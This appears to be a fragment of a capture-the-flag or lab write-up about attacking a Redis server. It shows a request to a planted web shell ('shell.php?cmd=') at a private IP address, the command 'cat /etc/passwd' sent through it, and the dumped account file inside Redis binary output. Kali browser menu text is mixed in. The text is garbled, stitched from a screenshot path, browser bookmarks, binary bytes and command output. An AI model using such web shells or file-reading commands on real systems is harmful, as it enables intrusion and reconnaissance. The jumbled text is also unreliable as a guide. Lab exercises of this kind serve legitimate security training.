 10.10.195.118/shell.php?cmd=
10.10.195.118/shell.php?cmd=cat /etc/passwd
3
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Clash
REDIS0009� redis-ver6.0.7� redis-bits�@�ctime�?�d�used-mem�`��aof-preamble���testroot:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:
/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:
/bin/false uuidd:x:107:111::/run/uuidd:/bin/false vianka:x:1000:1000:Res,,,:/home/vianka:/bin/bash ��)� �